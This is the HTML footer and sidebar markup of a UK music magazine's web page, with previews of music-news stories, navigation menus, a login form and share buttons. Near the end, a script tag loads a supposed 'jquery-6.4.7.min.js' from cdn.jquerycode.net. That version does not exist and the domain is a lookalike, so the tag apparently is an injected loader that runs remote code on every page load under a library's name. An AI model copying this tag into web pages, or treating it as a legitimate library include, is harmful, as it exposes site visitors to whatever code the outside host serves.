https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51948 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-500x502.png 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60.png 628w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/">Moby Reimagines ‘When It’s Cold I’d Like To Die’ After Stranger Things Resurgence</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51948"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%20Five%20Minutes%20With%E2%80%A6%20Claude%20Violante%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante – https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
